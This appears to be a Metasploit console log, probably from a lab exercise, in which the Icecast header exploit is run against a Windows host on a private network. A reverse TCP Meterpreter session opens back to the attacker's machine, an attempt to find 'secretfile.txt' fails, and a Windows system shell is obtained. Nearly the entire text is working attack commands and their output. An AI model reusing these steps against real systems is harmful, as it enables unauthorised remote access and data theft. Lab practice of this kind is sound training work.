 msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49746) at 2020-12-19 11:02:41 -0800
meterpreter > find -f secretfile.txt
[-] Unknown command: find.
meterpreter > shell
Process 6536 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.